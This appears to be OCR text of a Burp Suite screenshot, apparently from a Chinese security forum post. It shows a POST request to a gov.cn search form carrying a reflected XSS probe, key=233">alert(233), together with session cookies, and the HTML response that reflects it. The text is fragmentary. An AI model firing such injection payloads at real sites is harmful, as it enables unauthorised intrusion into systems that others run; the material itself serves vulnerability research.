 Go
Cancel
< | ▼
> | ▼
Target: http://www.
gov.cn
?
Request
Raw
Params
Headers
Hex
Connection: close
Cookie:
ci_session=
_
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
la%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233">alert(233)
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
<div class="header_top_right">
<form action="http://www.gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233">alert&#40;233&#41;" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
?
<
+
>
233
4 matches
先知社区
10,938 bytes | 62 millis